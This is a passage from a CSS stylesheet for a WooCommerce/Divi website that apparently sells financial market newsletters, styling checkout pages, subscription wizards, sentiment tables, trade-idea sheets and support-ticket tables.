    padding-left: 1em;
}
button.woocommerce-products-wizard-nav-button.btn.btn-default.btn-light.btn-block.next-active:before {
    content: "Next step";
    color: #a8231d;
    font-weight: 800;
    margin-right: 1em;
}
body.page-template-default.page.page-id-244896 h2 {
    font-size: 2em !important;
}
h4#yearly-subscribers-of-hedge-fund-telemetry-retail-get-a-discount-of-250-off-yearly-subscriptions-of-currency-notes-commodity-notes-and-sector-notes {
    font-size: 1.2em;
}
article#post-244896 .et_pb_section.et_pb_section_0.et_section_regular {
    padding: 0px;
}
article#post-244896 .et_pb_module.et_pb_text.et_pb_text_0.et_pb_text_align_left.et_pb_bg_layout_light {
    padding: 0px !important;
}
    body.page-template-default.page.page-id-39 .woocommerce-billing-fields {
    width: 100%;
}
    body.page-template-default.page.page-id-39 table.shop_table.woocommerce-checkout-review-order-table {
    width: 100%;
    margin: 0 auto;
}
}

/* FIXES 12.10.2021 */

.woovr-variations.woovr-variations-default {
    display: none;
}
span.woocommerce-products-wizard-form-item-choose.is-radio {
    display: none;
}
.woocommerce-products-wizard .form-check {
    padding-left: 0;
}
button.btn-primary.btn-sm.show-icon.icon-left.hide-text.woocommerce-products-wizard-form-item-control.woocommerce-products-wizard-control.btn.is-add-to-cart,
button.btn.woocommerce-products-wizard-control.is-next.btn-primary.show-icon-on-mobile.icon-right.hide-text-on-mobile {
    background: #a8231d;
}
.woocommerce-products-wizard .bg-light {
    background-color: #a8231d!important;
    color: #fff;
    border: none;
    background: none;
    font-family: 'Poppins',Helvetica,Arial,Lucida,sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
}
.woocommerce-products-wizard-form-item-variations-item-value-input.is-hidden:checked~.woocommerce-products-wizard-form-item-variations-item-value-caption {
    color: #fff;
    border-color: #6c757d;
    background-color: #a8231d;
}
span.woocommerce-products-wizard-form-item-choose.is-checkbox {
    display: none;
}
body.page-template-default.page.page-id-38 a.checkout-button.button.alt.wc-forward {
    color: #fff;
}
body .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,
body .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul {
    background-color: #A5231A!important;
}
body.sector_note-template-default.single .et_pb_section.et_pb_section_0_tb_header.et_pb_with_background.et_section_regular {
    padding: 0px !important;
}
body.single .et_pb_section.et_pb_section_1_tb_footer.et_pb_with_background.et_section_regular {
    padding: 0px !important;
}
.et_pb_bg_layout_dark .et_pb_slide_description {
    text-shadow: none !important;
}
body.archive .et_pb_section.et_pb_section_0_tb_header.et_pb_with_background.et_section_regular {
    padding: 0px !important;
}
body.demark-template-default.single.single-demark .et_pb_section.et_pb_section_0_tb_header.et_pb_with_background.et_section_regular {
    padding: 0px !important;
}

.woocommerce-password-strength {
    max-width: 88%;
    margin: 0 auto;
    display: block;
}
small.woocommerce-password-hint {
    max-width: 90%;
    margin: 0 auto;
}
.et_pb_module.et_pb_blurb.et_pb_blurb_1_tb_header.dropdown-menu-item.et_clickable.et_pb_text_align_left.et_pb_blurb_position_left.et_pb_bg_layout_light {
    display: block !important;
}
#retire-trade-class .content_container div#sheets-viewport table tr{
        grid-template-columns: repeat(auto-fit, minmax(80px, 1fr));
}

ul.woocommerce-error {
    display: block !important;
}
.woocommerce-page.et_pb_button_helper_class a.button.wc-forward {
    color: #fff !important;
    border: solid 1px #fff;
}

Css from additional css in admin

div#3812068267 tr {
    padding: 0em 0em !important;
}

.woocommerce-product-gallery__image {
    pointer-events: none!important;
}

.editor-post-title__input {
    color: #000000 !important;
}
.woocommerce-variation-price .subscription-details:last-child, .woovr-variation-price .subscription-details:last-child {
    display: none;
}

.et_pb_newsletter_form.et_pb_login_form {
    width: 80% !important;
    padding-left: 0 !important;
    margin: 0 auto !important;
    float: none !important;
}
.et_pb_newsletter_description .et_pb_newsletter_description_content {
    color: #171515;
    text-align: center;
}
.et_pb_newsletter_description_content a {
    background: #a52923;
    font-weight: 900;
    font-size: 12px;
    line-height: 28px;
    color: #fff!important;
    text-transform: uppercase;
    letter-spacing: 1px;
    border-radius: 100px;
    padding: 8px 20px;
    -webkit-box-pack: center;
    justify-content: center;
    align-self: flex-start;
    border: none;
    margin-bottom: 16px;
    cursor: pointer;
    -webkit-transition: 300ms all cubic-bezier(.4,0,.2,1);
    transition: 300ms all cubic-bezier(.4,0,.2,1);
    text-align: center;
    margin-top: 15px;
}

.et_pb_newsletter_form.et_pb_login_form button {
    color: #f4f4f4 !important;
}
.et_pb_newsletter_form.et_pb_login_form input {
    color: #333 !important;
    border: 1px solid #f4f4f4;
}
.et_pb_login_0_tb_header input[type="password"], .et_pb_login_0_tb_header input[type="text"], .et_pb_login_0_tb_header textarea, .et_pb_login_0_tb_header .input {
    background-color: rgb(205 206 206 / 55%) !important;
}
.et_pb_newsletter_form.et_pb_login_form input::placeholder {
    color: #adaaaa !important;
}
.et_pb_newsletter_form.et_pb_login_form input:hover {
    border: 1px solid #969494;
}
.et-l .et_pb_newsletter_form.et_pb_login_form .et_pb_forgot_password a {
    color: #f00 !important;
    text-align: center;
    margin-top: 0;
    padding-bottom: 10px !important;
}
p.error_msg {
    font-size: 17px;
    color: red;
    margin-bottom: 15px;
}

.logged-in .join-access {
    display: none;
}
.cart .wc-memberships-member-discount-cart-note span.wc-memberships-products-grant-access a {
    color: #000 !important;
}
.cart .wc-memberships-member-discount-cart-note span.wc-memberships-products-grant-access {
    position: relative;
    bottom: 0;
    margin: 0;
}
.et_pb_row.et_pb_row_1_tb_header.dropdown-menu-row.et_pb_gutters1.et_pb_row_5col {
    display: none !important;
}
.subscription-bar li.tab_sec {
    padding: 0 15px 0 45px;
    height: 50px;
    line-height: 50px;
    float: left;
    background: #eeeeee;
    color: #696969;
    position: relative;
    font-size: 18px;
}
ol.subscription-bar.clearfix {
    margin: 0 0 30px;
    padding: 0;
    list-style-position: inside;
    width: 100%;
    counter-reset: step;
    list-style-type: none;
}
.subscription-bar li:after {
    position: absolute;
    z-index: 2;
    top: 0;
    right: -25px;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 25px 0 25px 25px;
    border-color: transparent transparent transparent #eeeeee;
}
button#place_order {
    background: #a52923;
    color: #fff;
    border: none;
    border-radius: 30px;
    padding: 5px 50px;
    font-size: 18px;
}
a.checkout-button.button.alt.wc-forward {
    background: #a52923;
    color: #fff;
    border: none;
    border-radius: 30px;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    width: 220px;   
    font-size: 16px !important;
}
.cart button.button {
    background: #a52923 !important;
    color: #fff !important;
    border: none !important;
    border-radius: 5px;
    padding: 8px 30px !important;
    font-size: 18px;
    height: 49px;
}
.woocommerce-message, .woocommerce-error, .woocommerce-info {
    padding: 10px !important;
}
.woocommerce-info a {
    font-size: 15px;
}
.entry-content .et_pb_button_module_wrapper {
    margin: 20px 0;
}
.et-db #et-boc .et-l .et-waypoint:not(.et_pb_counters) {
     opacity: 1;
}
.entry-content a.et_pb_button.et_pb_button_0.et_pb_bg_layout_light {
    color: #a52923;
}

.mini-cart-custom-nav-wrap a.mini-cart-info:hover .dmc-container.normal {
    
    opacity: 1;
}
.et_post_meta_wrapper .post-meta {
    display: none;
}
.single-daily_sentiment #main-content .container:before {
    display: none;
}
.entry-content table:not(.variations) {
    table-layout:fixed;
}
.sentiment-table tbody tr td span.value {
    margin-right: 0;
    display: block;
    text-align: center;
    background: #f1f1f1;
}
.sentiment-table .change-indicator {
    border-radius: 2px;
    padding: 0;
    display: block;
    text-align: center;
} 



/* 21st Sept 2021 */
.sentiment-table th.text-right {
    text-align: center !important;
}
.rules h6 {
  background: #fff;
  box-shadow: 0 0 3px #ddd;
  color: #212121;
  cursor: pointer;
  display: block;
  padding: 1em 1.5em;
  position: relative;
  text-align: left;
}
.rules h6::after {
    width: 8px;
    height: 8px;
    border-right: 1px solid #4a6e78;
    border-bottom: 1px solid #4a6e78;
    position: absolute;
    right: 10px;
    content: " ";
    top: 17px;
    transform: rotate(-45deg);
    transition: all 0.2s ease-in-out;
  }
 .rules h6.active::after {
    transform: rotate(45deg);
    transition: all 0.2s ease-in-out;
  }
table.sentiment-table span {
    font-size: 16px;
}
.sentiment-table th {
    font-size: 17px;
}
.sentiment-table .chart_link.pivoted {
    font-size: 16px;
}
.page-id-105 .wpcf7-form.init .wpcf7-form-control-wrap input,
.page-id-105 .wpcf7-form.init .wpcf7-form-control-wrap textarea{
    background-color: rgb(205 206 206 / 55%)!important;
    color: #333!important;
    border: 1px solid #f4f4f4;
    -webkit-appearance: none;
    padding: 14px 4%!important;
    font-size: 16px;
    color: #666;
    background-color: #fff;
    width: 100%;
    font-weight: 400;
    border-width: 0;
    border-radius: 3px;
    margin-top: 4px;
}
.page-id-105 .wpcf7-form.init label{
    color:#000;
    /* margin-bottom:6px; */
    display:block;
}
.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu, .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul {
    background-color: #A5231A!important;
    
}


.et_pb_column.et_pb_column_4_4.et_pb_column_0.et_pb_css_mix_blend_mode_passthrough.et-last-child {
     background:none !important;
}
.content_container div#sheets-viewport table tr td:nth-child(4) {
    min-width: 180px;
    width: 100% !important;
    max-width: 180px !important;
    display: block;
}
.content_container div#sheets-viewport{
    max-height:fit-content !important
}
.content_container div#sheets-viewport table{
    table-layout:auto
}
 
.content_container div#sheets-viewport table tr td,
.content_container div#sheets-viewport table tr th{
    white-space:normal;
}
.content_container div#sheets-viewport table tr{
    
    height: auto !important;
    overflow: hidden; 
	display:flex;
}
.content_container div#sheets-viewport table tr td,
.content_container div#sheets-viewport table tr th{
    
    line-height:16px;
    padding:5px;
    min-width:86px;
    max-width: -webkit-fill-available;
    height: auto !important;
    width: 100% !important;
    
}
.content_container div#sheets-viewport table tr td div{
    width:100% !important;
    left: 0 !important;
}
.content_container div#sheets-viewport table tr td:nth-child(4) {
    min-width: 180px;
    width: 100% ;
    max-width: 180px;
}
.content_container div#sheets-viewport table tr:first-child td:nth-child(4){
    min-width:100%
}
body .et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a {
    color: #A5231A!important;
}

.et_pb_menu_0_tb_header.et_pb_menu .nav li ul {
    background-color: #000 !important;
}
#retire-trade-class .content_container div#sheets-viewport table tr td,
#retire-trade-class .content_container div#sheets-viewport table tr th{
    text-align:left;
	
    flex: 1;
}
#retire-trade-class .content_container div#sheets-viewport table tr td:nth-child(5){
	 flex: 0 0 154px;
}

#retire-trade-class.trade-ideas-sheet .content_container div#sheets-viewport table tr td:nth-child(5){
	 flex: 0 0 94px;
	text-align:left !important
}
#retire-trade-class.trade-ideas-sheet .content_container div#sheets-viewport table tr td div{
	text-align:left !important
}

 body #retire-trade-class .content_container div#sheets-viewport table tr [class*="s2"] ~ td.s0 ~ td.s0,
 body #retire-trade-class .content_container div#sheets-viewport table tr [class*="s3"] ~ td.s0 ~ td.s0{
	 display:block !important;
}
 
#retire-trade-class .content_container div#sheets-viewport table tr td:nth-child(2){
    max-width:100%;
}

#retire-trade-class .content_container div#sheets-viewport table tbody tr:nth-child(8) td:nth-child(11) {
    display: block !important;
  }
  #retire-trade-class .content_container div#sheets-viewport table tbody tr:nth-child(12) td:nth-child(11) {
    display: block !important;
  }  

#retire-trade-class .content_container div#sheets-viewport table tr th:empty,
#retire-trade-class .content_container div#sheets-viewport table tr td:empty{
    display: none !important;
}
 
.et_pb_module.et_pb_blurb.et_pb_blurb_21_tb_header.dropdown-menu-item.et_clickable.et_pb_text_align_left.et_pb_blurb_position_left.et_pb_bg_layout_light {
    display: none;
}


.content_container div#sheets-viewport table {
    table-layout: auto;
    width: 100%;
}
#retire-trade-class .content_container div#sheets-viewport table tr:first-child td:empty{
    display:none !important
}
#retire-trade-class .content_container div#sheets-viewport table tr:first-child  .softmerge{
    flex:1;
}
.softmerge-inner,
.s61{
	text-align:center !important
}
#retire-trade-class .softmerge-inner, #retire-trade-class .s61 {
	text-align:left !important
}
.single-product .pk-collapse {
    display: block !important;
}
#retire-trade-class.close-trade-idea-main .et_pb_row .et_pb_column .et_pb_text_inner #sheets-viewport .ritz.grid-container table{
    border: 1px SOLID #B7B7B7 !important;
}
#retire-trade-class.close-trade-idea-main .et_pb_row .et_pb_column .et_pb_text_inner #sheets-viewport .ritz.grid-container table tr{
    display: table-row;
}
#retire-trade-class.close-trade-idea-main .et_pb_row .et_pb_column .et_pb_text_inner #sheets-viewport .ritz.grid-container table tr td{
    flex:1 !important;
    width:auto !important;
    max-width:unset !important;
    /*min-width: 78px !important;//* stha*/
    /* border:1px solid red !important; */
    /*min-width: 220px;//* stha*/
    border-bottom: 1px SOLID #B7B7B7 !important;
    display:table-cell;
}
#retire-trade-class.close-trade-idea-main .et_pb_row .et_pb_column .et_pb_text_inner #sheets-viewport .ritz.grid-container table tr .s127,
#retire-trade-class.close-trade-idea-main .et_pb_row .et_pb_column .et_pb_text_inner #sheets-viewport .ritz.grid-container table tr .s128{
    text-align:center;
    line-height: initial;
}




div#tab1 {
    display: block;
}
a.reset_variations {
    display: none;
}
select#subscription {
    font-size: 14px;
    font-weight: 600;
}
td.label label {
    font-family: 'Lato';
    font-size: 16px;
    color: #000;
    font-weight: bold;
}
.et_pb_module_inner p {
    font-family: 'Lato';
    font-size: 18px;
    color: #000;
    font-weight: 400;
}
a.reset_variations {
	display: none;
}
.term-41 .et_pb_text_inner {
    display: flex;
}
.term-41 span.price {
    font-family: 'Lato';
    font-size: 20px !important;
    color: #000 !important;
    font-weight: bold;
}
.term-41 .price_subscription .et_pb_text_inner {
    display: flex;
    margin-top: 80px;
}
.term-41 .price_subscription_two .et_pb_text_inner {
    display: flex;
    margin-top: 80px;
}
.term-41 table.variations {
    margin-bottom: 0 !important;
}
.term-41 a.reset_variations {
    background-color: #a5231a;
    padding: 15px 20px;
    border-radius: 50px;
    color: #fff !important;
}
.et-db #et-boc .et-l .et_pb_wc_add_to_cart form.cart .variations td.value span:after {
    top: 30px;
}
form .variations tr {
    width: 100%;
    display: grid;
}

.woocommerce div.product form .variations tr td.label {
    padding: 0 !important;
    margin-bottom: 10px;
}
.woocommerce div.product form.cart .variations td select#subscription {
    padding: 10px;
}
.woocommerce div.product form  a.reset_variations {
    float: left !important;
    padding: 0;
    color: #e02b20 !important;
    background: none;
    margin-top: 5px !important;
    font-size: 13px !important;
    line-height: 16px;
}
.et_pb_module_inner p {
    font-family: 'Lato';
    font-size: 1rem;
    color: #212529;
    font-weight: 400;
    line-height: 1.5 !important;
}
.woocommerce-variation-price span.woocommerce-Price-amount.amount {
    display: none;
}
.term-41 span.discount_price {
    position: absolute;
    left: 140px;
    top: 4px;
}
.term-41  .et_pb_text_inner {
    gap: 5px;
}
select#subscription {
    background-color: #ffffff !important;
}
.et_pb_module.et_pb_text.et_pb_text_12_tb_body h3 {
    padding-left: 0 !important;
}
.term-41 footer.et-l.et-l--footer {
    position: relative !important;
    bottom: 64px;
}
@media (max-width: 1024px) {
	.et_pb_text_7_tb_body.price_subscription h3 {
    padding-left: 0 !important;
}
.et_pb_text_12_tb_body {
    position: relative;
    top: 50px;
}
.col-sm-12.col-md-10.wpsc_ticket_list_container.table-responsive tr {
    display: block;
    width: 100% !important;
}
}

/**** This hides the sub menu items on mobile ****/
#page-container .mobile_nav li ul.hide {
    display: none !important;
}
/**** This adjusts the positioning and the background transparency of the parent menu item on mobile ****/
#page-container .mobile_nav .menu-item-has-children {
    position: relative;
}
#page-container .mobile_nav .menu-item-has-children > a {
    background: transparent;
}
/**** This styles the icon and moves it to the right ****/
#page-container .mobile_nav .menu-item-has-children > a + span {
    position: absolute;
    right: 0;
    top: 0;
    padding: 10px 20px;
    font-size: 20px;
    font-weight: 700;
    cursor: pointer;
    z-index: 3;
}
/**** Here you can swap out the actual icons ****/
#page-container span.menu-closed:before {
    content: "\4c";
    display: block;
    color: #fff;
    font-size: 16px;
    font-family: ETmodules;
}
#page-container span.menu-closed.menu-open:before {
    content: "\4d";
}
.bc-account-content-container .bc-account-content {
    padding: 20px;
}
h3#authors {
    color: #fff;
}
.brbl-author-list-bio-info h4 {
    color: #fff;
    padding-bottom: 7px !important;
}
.brbl-author-list-post-count {
    color: #ddd;
    line-height: 17px;
}
h4#thomas-thornton-2 a {
    color: #484848;
}
h4#dave-newman-2 a {
    color: #1a1a1a;
}
h4#tracy-shuchart-2 a {
    color: #202020;
}
	/*.bc-account-content-container .bc-account-content {
    width: 80%;
    float: right;
}*/
.bc-account-content-container .bc-account-content {
    width: 68%;
    float: right;
    background: #fff;
    padding: 15px 20px;
    border-radius: 5px;
}
.bc-account-content-container .bc-account-nav {
   /* width: 20%;*/
    float: left;
	width:30%;
}
.bc-account-content-container .bc-account-content
{
	font-size:18px;
}
@media screen and (max-width:767px){
.bc-account-content-container .bc-account-nav {
   /* width: 20%;*/
   clear:both;
	width:100%;
}
.bc-account-content-container .bc-account-nav ul
{
	padding:0px;
	margin-bottom:30px;
}
.bc-account-content-container .bc-account-content {
    width: 100%;
	clear:both;
}
}


.page.page-id-40 .woocommerce {
    max-width: 100%;
    margin: 0px auto !important;
    width: 100%;
}
.page.page-id-40.logged-in .woocommerce {
    max-width: inherit !important;
    margin: 0px auto !important;
    width: inherit  !important;
}
body.page-template-default.page.page-id-40 .et_pb_section.et_pb_section_2.normal-container.et_section_regular {
    padding: 0px;
}
.et-menu li li a {
    padding-right: 0px;
    padding-left: 10px;
}

.page-id-39 .woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout a {
    color: #fff !important;
	text-decoration:underline !important;
}

.et-db #et-boc .et-l .et_mobile_menu
{
    width: 130% !important;
    margin-left: -15% !important;
    min-height: 100vh;
    background: #a5231a !important;
}

.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu, .et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul {

    background: #a5231a !important;
}

@media screen and (min-width:1100px) {
	
/* Support TABLES FIX 02/25/2022 */

body.page-template-default.page.page-id-40 .bc-account-content-container .bc-account-nav {
    width: 20%;
}
body.page-template-default.page.page-id-40 .bc-account-content {
    width: 79% !important;
    padding: 20px !important;
}
body.page-template-default.page.page-id-40 th.wpsc_th_check_all {
    width: 30px;
}
body.page-template-default.page.page-id-40 th.wpsc_th_ticket_id {
    width: 40px;
}
body.page-template-default.page.page-id-40 th.wpsc_th_ticket_status {
    width: 62px;
}
body.page-template-default.page.page-id-40 th.wpsc_th_ticket_priority {
    width: 65px;
}
body.page-template-default.page.page-id-40 th.wpsc_th_ticket_category {
    width: 75px;
}
body.page-template-default.page.page-id-40 th.wpsc_th_customer_name {
    width: 160px;
}
body.page-template-default.page.page-id-40 th.wpsc_th_date_updated {
    width: 115px;
}
body.page-template-default.page.page-id-40 th.wpsc_th_assigned_agent {
    width: 110px;
}
	
	
}